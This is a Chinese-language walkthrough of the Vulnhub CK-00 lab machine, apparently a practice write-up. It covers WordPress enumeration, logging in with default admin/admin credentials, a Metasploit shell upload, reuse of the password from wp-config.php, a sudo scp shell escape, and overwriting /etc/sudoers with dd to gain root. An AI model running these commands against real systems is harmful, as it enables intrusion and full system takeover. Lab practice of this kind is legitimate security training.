Vulnhub:CK-00靶机

kali:192.168.111.111

靶机:192.168.111.196



信息收集

端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.196



发现网站为wordpress,使用wpscan收集到用户名:admin

wpscan --url http://192.168.111.196 -e u







访问wordpress后台发现重定向到域名ck,修改/etc/hosts文件

使用用户名密码:admin|admin,发现可以登录wordpress后台



使用msf模块exploit/unix/webapp/wp_admin_shell_upload上线

use exploit/unix/webapp/wp_admin_shell_upload

set rhosts ck

set username admin

set password admin

run

提权



查看/var/www/html/wp-config.php发现数据库账号密码

使用数据库密码尝试,发现可以切换到用户bla



使用ssh连接目标查看sudo权限





提权方法:https://gtfobins.github.io/gtfobins/scp/#sudo



输入以下命令切换到bla1用户

TF=$(mktemp)

echo 'sh 0<&2 1>&2' > $TF

chmod +x "$TF"

cd /tmp

chmod 777 tmp.TKNwzNyfO0

sudo -u bla1 scp -S $TF x y:



bla1用户sudo权限

输入以下命令切换到ck-00用户

sudo -u ck-00 /bin/rbash



ck-00用户sudo权限



使用dd命令修改sudo权限让用户ck-00可以以任意身份执行任意命令

echo "ck-00 ALL=(ALL) NOPASSWD: ALL" | sudo -u root dd of=/etc/sudoers



提升为root

sudo su



获得flag

Vulnhub:CK-00靶机的更多相关文章

- Vulnhub实战-JIS-CTF_VulnUpload靶机👻

Vulnhub实战-JIS-CTF_VulnUpload靶机 下载地址:http://www.vulnhub.com/entry/jis-ctf-vulnupload,228/ 你可以从上面地址获取靶 ...

- Vulnhub实战-doubletrouble靶机👻

Vulnhub实战-doubletrouble靶机 靶机下载地址:https://www.vulnhub.com/entry/doubletrouble-1,743/ 下载页面的ova格式文件导入vm ...

- Vulnhub实战-DockHole_1靶机👻

Vulnhub实战-DockHole_1靶机 靶机地址:https://www.vulnhub.com/entry/darkhole-1,724/ 1.描述 我们下载下来这个靶机然后在vmware中打 ...

- Vulnhub实战-Dockhole_2靶机👻

Vulnhub实战-Dockhole_2靶机 靶机地址:https://www.vulnhub.com/entry/darkhole-2,740/ 1.描述 hint:让我们不要浪费时间在蛮力上面! ...

- Vulnhub实战-grotesque3靶机👻

Vulnhub实战-grotesque3靶机 靶机地址:http://www.vulnhub.com/entry/grotesque-301,723/ 1.靶机描述 2.主机探测,端口扫描 我们在vm ...

- Vulnhub实战-FALL靶机👻

Vulnhub实战-FULL靶机 下载地址:http://www.vulnhub.com/entry/digitalworldlocal-fall,726/ 1.描述 通过描述我们可以知道这个靶机枚举 ...

- Vulnhub实战-rtemis靶机👻

Vulnhub实战-rtemis靶机 下载地址:http://www.vulnhub.com/entry/r-temis-1,649/ 描述 通过描述我们知道这个靶机有两个flag 主机发现 通过nm ...

- 【Vulnhub】DC-2靶机

Vulnhub DC-2 靶机 信息搜集 访问web端发现访问不了,可以观察到相应的URL为域名而不是IP,需要在hosts文件种添加一条DNS记录. host位置:C:\Windows\System ...

- vulnhub之GoldenEye-v1靶机

靶机:virtualbox 自动获取 攻击:kali linux 自动获取 设置同一张网卡开启dhcp ifconfig攻击IP是那个网段(也可以netdiscpver,不过毕竟是自己玩懒得等 ...

- 【Vulnhub】 DC-4 靶机

Vulnhub DC-4 一.环境搭建 下载链接:https://www.vulnhub.com/entry/dc-4,313/ 解压后用VMware打开,导入虚拟机 网卡配置看个人习惯,我喜欢NAT ...

随机推荐

- YonBuilder移动开发平台功能大盘点

YonBuilder是面向企业组织和个人开发者的低代码开发平台,实现无代码.低代码.专业代码开发三种模式.提供元数据驱动和画布构建两种开发方式,通过点击拖拽+自动化代码生成和移动多端编译的技术,与开放 ...

- 论文解读(CAN)《Contrastive Adaptation Network for Unsupervised Domain Adaptation》

论文信息 论文标题:Contrastive Adaptation Network for Unsupervised Domain Adaptation论文作者:Guoliang Kang, Lu Ji ...

- [seaborn] seaborn学习笔记8-避免过度绘图Avoid Overplotting

8 避免过度绘图Avoid Overplotting(代码下载) 过度绘图是散点图及几天常见图表中最常见的问题之一.如下图所示当数据集很大时,散点图的点会重叠,使得图形变得不可读.在这篇文章中,提出了 ...

- [深度学习] Pytorch模型转换为onnx模型笔记

本文主要介绍将pytorch模型准确导出为可用的onnx模型.以方便OpenCV Dnn,NCNN,MNN,TensorRT等框架调用.所有代码见:Python-Study-Notes 文章目录 1 ...

- [OpenCV实战]31 使用OpenCV将一个三角形仿射变换到另一个三角形

目录 1 什么是仿射变换? 2 使用OpenCV进行三角形仿射变换 2.1 定义输入和输出 2.2 计算边界框 2.3 裁剪图像和更改坐标 2.4 计算仿射变换矩形 2.5 应用仿射变换到三角形 2. ...

- python之路42 JavaScript 基础语法

JavaScript简介 1996年11月,JavaScript的创造者--Netscape公司,决定将JavaScript提交给国际标准化组织ECMA,希望这门语言能够成为国际标准.次年,ECMA发 ...

- [数据结构]普里姆(Prim)算法生成最小生成树

前提介绍:最小生成树概念 一个连通图的生成树是图的极小连通子图,它包含图中的所有定点,并且只含尽可能少的边,这意味着对于生成树来说,就砍去使生成树变成非连通图:若给它怎家一条边就会形成图中的一条回路. ...

- 失配树学习笔记 | P5829 【模板】失配树

简介 失配树(简称 Fail 树),是基于 KMP 的算法,可以高效的解决复杂的字符串前缀后缀关系问题. 前置知识: KMP 算法(求失配数组) 最近公共祖先(LCA) 希望大家看完这篇文章后可以理解 ...

- C# 如何发送邮件消息

1.安装NUGET包 MailKit 2.代码如下 using MailKit.Net.Smtp; using MimeKit; using System.Collections.Generic; u ...

- 分布式拒绝服务攻击(DDoS)和僵尸网络(Botnet)

DDos和僵尸网络是相辅相成的两种攻击手段,本文仅介绍基本概念,详细请查看文末参考资料. 分布式拒绝服务攻击(DDoS) 分布式拒绝服务攻击DDoS是一种基于DoS的特殊形式的拒绝服务攻击,是一种分布 ...